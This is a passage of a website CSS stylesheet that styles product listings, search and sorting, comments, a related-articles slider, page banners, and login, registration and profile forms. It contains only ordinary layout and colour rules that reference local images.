    list-style: none;
    position: relative;
}
.product__products .pd__intro-left .category__list .category__item ul.category__child li {
    list-style-type: none;
    position: relative;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child a {
    font-weight: normal;
    font-size: 20px;
    line-height: 30px;
    color: #787878;
    display: block;
    padding: 8px 0;
    position: relative;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child a i {
    position: absolute;
    top: 15px;
    right: 0;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child a:hover {
    color: #f66a20;
    text-decoration: unset;
}

.product__products .pd__intro-left .category__list .category__item ul.category__child a.active {
    color: #f66a20;
}

.product__products .pd__intro-left .swiper__sidebar {
    margin-top: 60px;
}

.product__products .pd__intro-left .swiper__sidebar.swiper-container .swiper-slide img {
    max-width: 100%;
}

.product__products .pd__intro-left .swiper__sidebar.swiper-container .swiper-pagination {
    position: unset;
    padding-top: 15px;
}

.product__products .pd__intro-left .swiper__sidebar.swiper-container .swiper-pagination .swiper-pagination-bullet {
    background: #dedede;
    opacity: unset;
}

.product__products
.pd__intro-left
.swiper__sidebar.swiper-container
.swiper-pagination
.swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #b3b3b3;
}

@media (max-width: 991px) {
    .product__products .pd__intro-left .category__list {
        margin-bottom: 50px;
    }
    .product__products .pd__intro-left .swiper__sidebar {
        display: none;
    }
}

.product__products .pd__intro-right .sort__search-top {
    border-bottom: 1px solid #c4c4c4;
    padding-bottom: 10px;
    margin-top: -5px;
}

.product__products .pd__intro-right .sort__search-top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.product__products .pd__intro-right .sort__search-top span {
    font-weight: 500;
    font-size: 22px;
    line-height: 30px;
    color: #787878;
}

.product__products .pd__intro-right .sort__search-top .sort__top select {
    font-weight: normal;
    font-size: 16px;
    line-height: unset;
    text-align: center;
    color: #787878;
    border: 1px solid #969696;
    border-radius: 5px;
    margin-left: 20px;
    padding: 5px 12px 12px;
    height: 42px;
}

.product__products .pd__intro-right .sort__search-top .search__top input {
    font-size: 16px;
    line-height: unset;
    color: #666;
    width: 100%;
    border: 1px solid #969696;
    border-radius: 30px;
    padding: 8px 12px 11px;
    padding-left: 15px;
    padding-right: 40px;
}

.product__products .pd__intro-right .sort__search-top .sort__top select option {
    font-size: 16px;
    line-height: 35px;
}

.product__products .pd__intro-right .sort__search-top .sort__top select:focus {
    outline: unset;
}

.product__products .pd__intro-right .sort__search-top .search__top {
    position: relative;
    max-width: 280px;
    width: 100%;
    overflow: hidden;
}

.product__products .pd__intro-right .sort__search-top .search__top form > button {
    position: absolute;
    top: 0;
    right: 0;
    height: 41px;
    width: 41px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
    border: unset;
    appearance: none;
    background: unset;
}

.icon-search-mb {
    position: absolute;
    top: 0;
    right: 0;
    height: 38px;
    width: 38px;
    background: transparent;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 99;
}

.product__products .pd__intro-right .sort__search-top .search__top input:focus {
    outline: unset;
}

@media (max-width: 767px) {
    .product__products .pd__intro-right .sort__search-top {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .product__products .pd__intro-right .sort__search-top > div {
        width: 100%;
        margin-bottom: 1rem;
        max-width: 100% !important;
    }
    .product__products .pd__intro-right .sort__search-top > div:last-child {
        margin-bottom: 0;
    }
    .product__products .pd__intro-right .sort__search-top .sort__top span,
    .product__products .pd__intro-right .sort__search-top .sort__top select {
        font-size: 16px;
    }
}

.product__products .pd__intro-right .product__list {
    display: block;
    margin-top: 55px;
}

.product__products .pd__intro-right .product__list .product__item {
    display: block;
    height: 100%;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link {
    display: block;
    width: 100%;
    padding-bottom: 275px;
    overflow: hidden;
    position: relative;
    margin-bottom: 10px;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link span {
    position: absolute;
    top: 10px;
    left: 10px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 10px;
    line-height: 10px;
    background: #f75f1d;
    color: #ffffff;
    font-style: italic;
    text-align: center;
    font-weight: 300;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link span.solded {
    width: 35px;
    height: 35px;
    border-radius: 50%;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link .newed {
    border-radius: 3px;
    padding: 4px 6px;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link .solded ~ .newed {
    top: 50px;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link .product__ava {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link:hover .product__ava {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.product__products .pd__intro-right .product__list .product__item .product__ava-link:hover .product__info a {
    text-decoration: unset;
    color: #f66a20;
}

@media (max-width: 767px) {
    .product__products .pd__intro-right .product__list .product__item .product__ava-link {
        padding-bottom: 60.25%;
    }
}

.product__products .pd__intro-right .product__list .product__info {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: calc(100% - 285px);
}

.product__products .pd__intro-right .product__list .product__info .product__info--title {
    font-size: 20px;
    line-height: 30px;
    color: #2c2c2c;
    position: relative;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    margin-bottom: 10px;
    font-weight: normal;
}

.product__products .pd__intro-right .product__list .product__info .product__info--title:hover {
    color: #f66a20;
}

.product__products .pd__intro-right .product__list .product__info .design__by {
    font-weight: 500;
    font-size: 15px;
    line-height: 30px;
    color: #8a8a8a;
    display: block;
    margin-bottom: 7px;
}

.product__products .pd__intro-right .product__list .product__info .rate {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 8px;
}

.product__products .pd__intro-right .product__list .product__info .rate .txt-number-review {
    color: #8a8a8a;
    font-size: 16px;
}

.product__products .pd__intro-right .product__list .product__info .rate .list-review-star .review-star-nocolor {
    display: inline-block;
    vertical-align: top;
    background: url(../images/ic-small-star.png) 0 0 repeat-x;
    width: 120px;
    height: 18px;
    position: relative;
    cursor: pointer;
}

.product__products
.pd__intro-right
.product__list
.product__info
.rate
.list-review-star
.review-star-nocolor
.item-star-nocolor {
    background: url(../images/ic-small-star.png) 0 -21px repeat-x;
    display: inline-block;
    height: 18px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
}

.product__products .pd__intro-right .product__list .product__info .price {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: auto;
}

.product__products .pd__intro-right .product__list .product__info .price .price__text {
    font-weight: normal;
    font-size: 15px;
    line-height: 30px;
    text-align: center;
    color: #8a8a8a;
}

.product__products .pd__intro-right .product__list .product__info .price .price__text .price__new {
    color: #2a2a2a;
}

.product__products .pd__intro-right .product__list .product__info .price .price__text .price__new.to__contact {
    background: #f75f1df2;
    border-radius: 5px;
    font-weight: normal;
    font-size: 15px;
    line-height: 30px;
    text-align: center;
    color: #ffffff;
    padding: 5px 15px;
}

.product__products .pd__intro-right .product__list .product__info .price .price__old {
    font-weight: normal;
    font-size: 14px;
    line-height: 30px;
    text-align: center;
    color: #8a8a8a;
    display: inline-block;
    text-decoration: line-through;
    -webkit-text-decoration-color: #c4c4c4;
    text-decoration-color: #c4c4c4;
    margin-left: 10px;
}

@media (max-width: 1199px) {
    .product__products .pd__intro-right .product__list .product__info .price {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

@media (max-width: 991px) {
    .product__products .pd__intro-right .product__list .product__info .price {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 991px) {
    .product__products .pd__intro-right .product__list {
        margin-top: 20px;
    }
    .product__products .pd__intro-right .product__list .product__info--title {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .product__products .pd__intro-right .product__list .product__info--title {
        font-size: 18px !important;
        line-height: 30px !important;
        margin: 0 0 1rem !important;
    }
    .product__products .pd__intro-right .product__list .product__info {
        height: unset;
    }
}

.pd__intro-right ul.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    margin: 0;
    margin-top: 35px;
    list-style: none;
}

.pd__intro-right ul.pagination .pagination__item {
    border: 1px solid #dadada;
    border-radius: 3px;
    width: 37px;
    height: 37px;
    text-align: center;
    margin: 0 5px;
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pd__intro-right ul.pagination .pagination__item:hover,
.pd__intro-right ul.pagination .pagination__item.active {
    background: #f66a20cc;
    border: 1px solid #f66a20cc;
    cursor: pointer;
    -webkit-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
}

.pd__intro-right ul.pagination .pagination__item:hover a,
.pd__intro-right ul.pagination .pagination__item.active a {
    color: #fff;
}

.pd__intro-right ul.pagination .pagination__item a {
    font-weight: normal;
    font-size: 15px;
    text-align: center;
    color: #8a8a8a;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.pd__intro-right ul.pagination .pagination__item a:hover,
.pd__intro-right ul.pagination .pagination__item a.active {
    text-decoration: unset;
}

@media (max-width: 991px) {
    .pd__intro-right ul.pagination {
        margin-top: 0;
    }
}

.product__products .pd__intro-right .block__comment {
    display: block;
    margin-top: 100px;
}

.product__products .pd__intro-right .block__comment .comment__this.rep {
    margin-top: 28px;
    display: none;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this img {
    width: 67px;
    height: 67px;
    overflow: hidden;
    border-radius: 50%;
    -o-object-fit: cover;
    object-fit: cover;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this textarea {
    margin-left: 10px;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this input {
    font-weight: 500;
    font-size: 17px;
    line-height: 24px;
    color: #696969;
    border: unset;
    border-bottom: 1px solid #cfcfcf;
    margin-left: 8px;
    padding-left: 10px;
    padding-bottom: 15px;
    width: 100%;
    display: inline-block;
}

.product__products .pd__intro-right .block__comment .comment__this .flex__this input:focus {
    outline: unset;
}

.product__products .pd__intro-right .block__comment .comment__this .btn__comment-push {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    color: #f66a20;
    background: #ffefef;
    padding: 5px 15px;
    display: inline-block;
}

.product__products .pd__intro-right .block__comment .comment__this .btn__comment-push:hover {
    background: #f66a20;
    color: #fff;
}

.product__products .pd__intro-right .block__comment .comment__this .btn__comment-cancel {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    color: #000000;
    background: #efefef;
    padding: 5px 37px;
    margin-top: 20px;
    margin-right: 15px;
}

.product__products .pd__intro-right .block__comment .comment__this .btn__comment-cancel:hover {
    background: #d6d6d6;
}

.product__products .pd__intro-right .block__comment .comment__replay:not(:last-child) {
    border-bottom: 1px solid #e0e0e0;
    padding-bottom: 30px;
    margin-bottom: 35px;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    clear: both;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top.child {
    margin-top: 15px;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top img {
    width: 51px;
    height: 51px;
    -o-object-fit: cover;
    object-fit: cover;
    overflow: hidden;
    border-radius: 50%;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top .info__person {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-left: 12px;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top .info__person .name {
    font-weight: 500;
    font-size: 18px;
    line-height: 24px;
    color: #000000;
}

.product__products .pd__intro-right .block__comment .comment__replay .info__top .info__person .date {
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    color: #696969;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay {
    padding-left: 63px;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .person__this-replay {
    font-weight: 500;
    font-size: 17px;
    line-height: 24px;
    color: #696969;
    position: relative;
    width: 100%;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .btn__replay {
    display: inline-block;
    margin-top: 22px;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .btn__replay img {
    max-width: 100%;
}

.product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .btn__replay .text__replay {
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    color: #333333;
    display: inline-block;
    vertical-align: middle;
}

@media (max-width: 991px) {
    .product__products .pd__intro-right .block__comment {
        margin-top: 50px;
    }
}

@media (max-width: 767px) {
    .product__products .pd__intro-right .block__comment .comment__replay .info__top {
        margin: 0 0 8px;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .info__top .info__person .name {
        font-size: 16px;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .info__top img {
        height: 35px;
        width: 35px;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay {
        padding-left: 0;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .person__this-replay {
        font-size: 15px;
        line-height: 18px;
        margin-bottom: 10px;
    }
    .product__products .pd__intro-right .block__comment .comment__replay .parent__this-replay .btn__replay {
        margin-top: 0px;
    }
    .product__products .pd__intro-right .block__comment .comment__this .flex__this img {
        width: 40px;
        height: 40px;
    }
}

@media (max-width: 991px) {
    .product__products {
        padding: 0 0 30px;
    }
    .product__products .pd__intro-left .title__category {
        font-size: 25px;
        margin-bottom: 5px;
        padding-bottom: 5px;
    }
    .product__products .pd__intro-left .category__list .category__item {
        padding: 5px 0;
    }
    .product__products .pd__intro-left .category__list .category__item .category__item__obj a {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .product__products .pd__intro-left .category__list .category__item ul.category__child a {
        font-size: 16px;
        line-height: 1;
    }
}

.related__article {
    display: block;
    margin: 150px 0 30px;
}

.related__article h2 {
    font-weight: 500;
    font-size: 32px;
    line-height: 49px;
    color: #2c2c2c;
    text-align: center;
    border-top: 1px solid #cfcfcf;
    padding-top: 30px;
    padding-bottom: 53px;
}

.related__article .single__post {
    height: 100%;
}

.related__article .single__post:hover .article__ava img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.related__article .single__post:hover .article__content .small__title {
    color: #f75f1d;
}

.related__article .single__post .article__ava {
    display: block;
    width: 100%;
    height: 290px;
    overflow: hidden;
}

.related__article .single__post .article__ava img {
    display: block;
    max-width: 100%;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
    overflow: hidden;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.related__article .single__post .article__content {
    height: calc(100% - 290px);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.related__article .single__post .article__content .small__category {
    display: block;
    font-weight: normal;
    font-size: 17px;
    line-height: 30px;
    color: #4f4f4f;
    padding-top: 16px;
    padding-bottom: 7px;
}

.related__article .single__post .article__content .small__title {
    font-weight: 500;
    font-size: 24px;
    line-height: 33px;
    color: #000000;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.related__article .single__post .article__content .date__article {
    margin-top: auto;
}

.related__article .single__post .article__content .date__article img {
    width: 15px;
    height: 15px;
    overflow: hidden;
    -o-object-fit: scale-down;
    object-fit: scale-down;
}

.related__article .single__post .article__content .date__article span {
    font-weight: normal;
    font-size: 12px;
    line-height: 30px;
    color: #4f4f4f;
    display: inline-block;
    vertical-align: middle;
}

@media (max-width: 767px) {
    .related__article .single__post .article__ava {
        height: 230px;
    }
    .related__article .single__post .article__content {
        height: calc(100% - 230px);
    }
}

.related__article .swiper-container .swiper-wrapper .swiper-slide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: auto;
}

.related__article .swiper-container [class*="swiper-button-"] {
    background-color: #f66a20e6;
    border: 1px solid #f66a20e6;
    top: 31%;
    width: 55px;
    height: 55px;
}

.related__article .swiper-container [class*="swiper-button-"]:focus {
    outline: 0;
}

.related__article .swiper-container [class*="swiper-button-"]::after {
    font-size: 15px;
    color: #fff;
}

.related__article .swiper-container [class*="swiper-button-"].swiper-button-prev {
    left: -20px;
    border-bottom-right-radius: 110px;
    border-top-right-radius: 110px;
}

.related__article .swiper-container [class*="swiper-button-"].swiper-button-prev::after {
    padding-left: 15px;
}

.related__article .swiper-container [class*="swiper-button-"].swiper-button-next {
    right: -20px;
    border-bottom-left-radius: 110px;
    border-top-left-radius: 110px;
}

.related__article .swiper-container [class*="swiper-button-"].swiper-button-next::after {
    padding-right: 15px;
}

@media (max-width: 991px) {
    .related__article {
        margin-top: 30px;
    }
    .related__article h2 {
        padding: 15px 0;
    }
    .related__article .single__post .article__content .small__title {
        font-size: 20px;
        line-height: 25px;
        margin-bottom: 8px;
    }
    .related__article .single__post .article__content .small__category {
        padding: 5px 0;
        font-size: 15px;
    }
}

.block__page-banner {
    position: relative;
}

.block__page-banner h1 {
    font-size: 30px;
    text-align: center;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 0;
    position: absolute;
    bottom: 120px;
    left: 50%;
    transform: translateX(-50%);
}

@media (max-width: 1199px) {
    .block__page-banner h1 {
        bottom: 90px;
    }
}

@media (max-width: 767px) {
    .block__page-banner h1 {
        bottom: 70px;
    }
}

@media (max-width: 374px) {
    .block__page-banner h1 {
        width: 100%;
        text-align: center;
    }
}

.block__page-banner img {
    max-width: 100%;
}

@media (max-width: 767px) {
    .block__page-banner img {
        max-width: unset;
        -o-object-position: center;
        object-position: center;
        height: 200px;
        width: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }
}

.block__page-banner .breadcrumb__title {
    position: absolute;
    bottom: 85px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 100%;
    text-align: center;
}

.block__page-banner .breadcrumb__title a {
    font-weight: 500;
    font-size: 15px;
    line-height: 30px;
    text-align: center;
    color: #ffffff;
    padding: 0 5px;
    position: relative;
}

.block__page-banner .breadcrumb__title a:not(:last-child)::before {
    content: "/";
    position: absolute;
    left: calc(100% - 2px);
}

@media (max-width: 1199px) {
    .block__page-banner .breadcrumb__title {
        bottom: 50px;
    }
}

@media (max-width: 767px) {
    .block__page-banner .breadcrumb__title {
        bottom: 30px;
    }
}

@media (max-width: 374px) {
    .block__page-banner .breadcrumb__title {
        width: 100%;
        text-align: center;
    }
}

.account-bg {
    background: url(../images/bg-tk.png) no-repeat;
    background-size: 100% 100%;
    padding-top: 185px;
    padding-bottom: 120px;
    min-height: 100vh;
}

@media (max-width: 767px) {
    .account-bg {
        padding-right: 15px;
        padding-left: 15px;
    }
}

.account__form-bg {
    background: #f66a20;
    border-radius: 5px;
    max-width: 655px;
    display: block;
    margin: 0 auto;
    padding: 20px 30px;
}

.account__heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 30px;
}

@media (max-width: 625px) {
    .account__heading {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.account__heading h2 {
    font-weight: 500;
    font-size: 35px;
    line-height: 30px;
    text-align: center;
    color: #ffffff;
    margin-bottom: 0;
}

.form__account h3 {
    font-weight: 300;
    font-size: 20px;
    line-height: 56px;
    color: #ffffff;
    margin-bottom: 0;
}

.form__account input {
    display: block;
    font-weight: 300;
    font-size: 16px;
    line-height: 56px;
    text-align: left;
    color: #ffffff;
    background: transparent;
    width: 100%;
    padding: 5px 25px;
    border: 1px solid #ffffff;
    border-radius: 5px;
    margin-bottom: 10px;
    max-height: 50px;
}

.save__forgot {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

@media (max-width: 625px) {
    .save__forgot {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.save__forgot .remember {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.save__forgot .remember input {
    margin-bottom: 0;
    width: auto;
}

.save__forgot .remember label {
    margin-bottom: 0;
    font-weight: normal;
    font-size: 16px;
    line-height: 56px;
    text-align: center;
    color: #ffffff;
    margin-left: 5px;
}

.save__forgot .forgot {
    font-weight: 400;
    font-size: 16px;
    line-height: 56px;
    text-align: center;
    color: #f66a20;
}

@media (max-width: 625px) {
    .save__forgot .forgot {
        line-height: 0;
    }
}

.btn__account-submit {
    font-weight: 500;
    font-size: 20px;
    line-height: 56px;
    text-align: center;
    color: #ffffff;
    width: 100%;
    display: block;
    background: #f66a20;
    border-radius: 5px;
    margin-top: 30px;
    text-transform: uppercase;
    border: unset;
}

.box__profile--set.change__password.register__account .btn__account-submit {
    margin-bottom: 20px;
}

.btn__account-submit:hover {
    color: #f66a20;
    background: #fff;
}

.another {
    margin-top: 40px;
    margin-bottom: 25px;
    font-weight: 300;
    font-size: 16px;
    line-height: 21px;
    text-align: center;
    color: #ffffff;
    position: relative;
}

.another::before {
    content: "";
    position: absolute;
    background: #fff;
    width: calc(50% - 45px);
    height: 1px;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.another::after {
    content: "";
    position: absolute;
    background: #fff;
    width: calc(50% - 45px);
    height: 1px;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.social__login .social {
    padding: 8px 15px;
    border-radius: 2px;
}

@media (max-width: 625px) {
    .social__login .social {
        width: 100%;
        text-align: center;
    }
}

.social__login .social:first-child {
    margin-right: 30px;
}

@media (max-width: 625px) {
    .social__login .social:first-child {
        margin-right: 0;
    }
}

.social__login .social:hover.fb {
    background: #fff;
}

.social__login .social:hover.fb span {
    color: #3c579e;
    text-shadow: 0 0 0px #3c579e;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.social__login .social:hover.gg {
    background: #fff;
}

.social__login .social:hover.gg span {
    color: #d0422a;
    text-shadow: 0 0 0px #d0422a;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.social__login .social.fb {
    background: #3c579e;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.social__login .social.gg {
    background: #d0422a;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.social__login .social span {
    font-weight: 300;
    font-size: 14px;
    line-height: 21px;
    color: #ffffff;
    display: inline-block;
    vertical-align: middle;
    margin-left: 2px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.already__have {
    padding: 22px 0;
    text-align: center;
}

.already__have {
    font-weight: 400;
    font-size: 16px;
    line-height: 25px;
    text-align: center;
    /* color: #ffffff; */
}

.already__have a {
    color: #f66a20;
}

.already__have a:hover {
    text-decoration: underline;
}

@media (max-width: 575px) {
    .already__have {
        line-height: 30px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

.register__new-member {
    display: block;
    font-weight: 400;
    font-size: 20px;
    line-height: 27px;
    text-align: center;
    color: #ffffff;
    margin-bottom: 25px;
    text-transform: uppercase;
}

.login__with-title {
    font-weight: 400;
    font-size: 28px;
    line-height: 38px;
    text-align: center;
    color: #ffffff;
    display: block;
    margin-bottom: 25px;
}

.register .social {
    border-radius: 23.5px;
    padding: 0;
    max-width: 125px;
    width: 100%;
}

.register .form__account input {
    height: 45px;
    margin-bottom: 25px;
}

.register .btn__account-submit {
    margin-top: 50px;
    margin-bottom: 40px;
}

.page__profile--user {
    background: #fff;
}

.page__profile--user .block__profile {
    margin: 30px 0;
}

@media (min-width: 992px) {
    .page__profile--user .block__profile {
        margin: 70px 0;
    }
}

.page__profile--user .block__profile .box__user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page__profile--user .block__profile .box__user {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 11.5px;
    margin-bottom: 21.5px;
}

@media (min-width: 992px) and (max-width: 1280px) {
    .page__profile--user .block__profile .box__user {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        gap: 20px;
    }
}

.page__profile--user .block__profile .elm__user--images {
    position: relative;
    width: 60px;
    height: 60px;
    padding-bottom: 14%;
    border-radius: 100%;
    overflow: hidden;
}

@media (max-width: 991px) {
    .page__profile--user .block__profile .elm__user--images {
        padding-bottom: 8%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .page__profile--user .block__profile .elm__user--images {
        padding-bottom: 0;
    }
}

.page__profile--user .block__profile .elm__user--images img {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -o-object-fit: cover;
    object-fit: cover;
}

.page__profile--user .block__profile .elm__user--images .input__type-file {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
}

.page__profile--user .block__profile .elm__user--images .input__type-file:hover {
    cursor: pointer;
}

.page__profile--user .block__profile .elm__user--info {
    padding-left: 12px;
}

.page__profile--user .block__profile .elm__user--info h6 {
    font-weight: normal;
    font-size: 12px;
    color: #6a6a6a;
    margin-bottom: 10px;
}

.page__profile--user .block__profile .elm__user--info h4 {
    font-weight: 700;
    font-size: 16px;
    color: #333;
    margin-bottom: 5px;
}

.page__profile--user .block__profile .elm__user--info h5 {
    font-weight: normal;
